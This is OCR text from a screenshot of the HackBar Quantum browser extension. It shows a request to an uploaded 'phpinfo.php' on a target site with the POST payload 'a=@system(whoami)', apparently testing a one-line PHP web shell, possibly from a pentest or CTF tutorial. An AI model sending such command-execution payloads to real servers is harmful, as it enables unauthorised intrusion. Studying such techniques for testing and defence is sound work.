 upload/phpinfo.ph
火狐官方站点 常用网址
HackBar Quantum
root
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
pload/phpinfo.php?a=123456
Auto-Pwn
Enable Post Data
a=@system(whoami)
Enable Referer